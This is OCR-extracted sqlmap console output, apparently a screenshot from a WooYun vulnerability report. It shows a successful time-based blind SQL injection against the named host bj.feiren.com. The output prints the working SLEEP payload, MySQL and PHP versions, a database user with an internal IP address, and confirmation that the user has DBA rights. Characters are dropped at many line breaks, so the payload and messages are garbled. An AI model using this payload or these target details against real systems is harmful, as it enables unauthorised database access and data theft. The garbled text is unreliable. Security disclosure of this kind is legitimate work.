 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:09:39
custom injection marking character ('*') found in option '-u'. Do you want to p
ocess it? [Y/n/q]
[17:09:41] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[17:09:41] [INFO] resuming back-end DBMS 'mysql'
[17:09:41] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://bj.feiren.com:80/gul2/login.php'. Do you w
nt to follow? [Y/n]
[17:09:43] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://bj.feiren.com:80/gul2/?act=create&category=' AND (SELECT *
ROM (SELECT(SLEEP(15)))Owgg) AND 'etqy'='etqy&mod=news
---
[17:09:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[17:09:45] [INFO] testing if current user is DBA
[17:09:45] [INFO] fetching current user
[17:09:45] [INFO] resumed: sh_kkx@172.30.10.113
[17:10:20] [CRITICAL] considerable lagging has been detected in connection resp
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 o
 more)
current user is DBA:    True
[17:10:36] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap
output\bj.feiren.com'
[*] shutting down at 17:10:36
www.wooyun.org